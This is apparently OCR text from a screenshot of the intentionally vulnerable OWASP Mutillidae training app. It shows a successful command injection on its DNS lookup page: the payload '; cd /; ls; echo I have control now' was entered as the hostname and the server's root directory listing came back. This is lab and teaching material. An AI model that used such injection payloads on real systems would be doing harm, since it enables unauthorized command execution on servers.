 Mozilla Firefox
http://mutill...s-lookup.php
mutillidae/index.php?page=dns-lookup.php
php
Version: 2.6.25 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
OWASP
DNS Lookup
Back
HELP
Help Me!
Hints
AJAX
Switch to SOAP Web Service Version of this Page
Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP
Lookup DNS
Results for ; cd /; ls; echo I have control now
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
I have control now
Browser: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:43.0) Gecko/20100101 Firefox/43.0
PHP Version: 5.5.9-1ubuntu4.14
Burp Suite Free Edition v1.6.32
Mozilla Firefox
samurai : bash – Konsole
06:59 PM